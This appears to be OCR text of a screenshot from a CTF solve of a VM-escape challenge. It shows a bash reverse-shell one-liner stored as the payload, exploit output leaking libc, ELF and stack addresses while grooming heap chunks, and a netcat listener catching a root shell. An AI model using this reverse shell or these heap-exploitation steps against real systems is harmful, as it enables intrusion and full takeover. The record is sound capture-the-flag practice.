 ctf@ubuntu: ~/Desktop/AntCTFxD3CTF2022-Real_VMPwn
File Edit View Search Terminal Help
ctf@ubuntu:~/Desktop/AntCTFxD3CTF2022-Real_VMPwn$ cat /gflag
#!/bin/bash
bash -i >& /dev/tcp/127.0.0.1/4444 0>&1
ctf@ubuntu:~/Desktop/AntCTFxD3CTF2022-Real_VMPwn$
VMw - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to sea...
My Computer
VMw
VMw
Activities Terminal 五 17:03
qwb@VMw: ~
File Edit View Search Terminal Help
0x4f3af183000880e8 0x0000000000000000
0x0000000000000000 0x7f029e8820b10000
0x695f0413c07c0000
=====================================
[*] Server IP Address: 192.168.232.254
[*] Server MAC Address: 00:50:56:e5:49:b6
[+] leak libc_base: 0x7f029e7e8000
[+] leak elf_base: 0x55665c1aa000
[+] leak stack_addr: 0x7ffff176a7c8
[*] send 0x252 bytes.
[*] send 0x252 bytes.
[*] send 0x252 bytes.
[*] alloc 0x50 chunks.
[*] send 0x252 bytes.
[*] free chunk0.
[*] send 0x252 bytes.
[*] send 0x252 bytes.
[*] free chunk0.
[*] send 0x252 bytes.
[*] send 0x252 bytes.
[*] alloc chunk0, fake next.
[*] send 0x252 bytes.
qwb@VMw:~$
This VM's version of VMware Tools is out of date.
ctf@ubuntu: ~
File Edit View Search Terminal Tabs Help
ctf@ubuntu: ~
ctf@ubuntu: ~
ctf@ubuntu:~$ nc -lvnp 4444
Listening on [0.0.0.0] (family 0, port 4444)
Connection from 127.0.0.1 38418 received!
bash: cannot set terminal process group (8217): Inappropriate ioctl for device
bash: no job control in this shell
root@ubuntu:/# id
id
uid=0(root) gid=0(root) groups=0(root)
root@ubuntu:/#